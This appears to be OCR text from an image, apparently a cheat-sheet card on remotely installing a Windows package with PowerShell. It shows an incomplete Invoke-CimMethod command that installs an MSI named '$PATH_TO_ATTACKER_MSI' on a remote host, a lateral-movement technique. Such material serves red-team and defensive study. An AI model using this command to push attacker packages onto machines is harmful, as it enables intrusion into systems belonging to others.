 Remotely install a
Windows package with
PowerShell
Invoke-CimMethod -CimSession
$SESSION_OBJECT ` -ClassName Win32_Product ` -
MethodName Install ` -Arguments @{ PackageLocation
= "$PATH_TO_ATTACKER_MSI"; Options = "";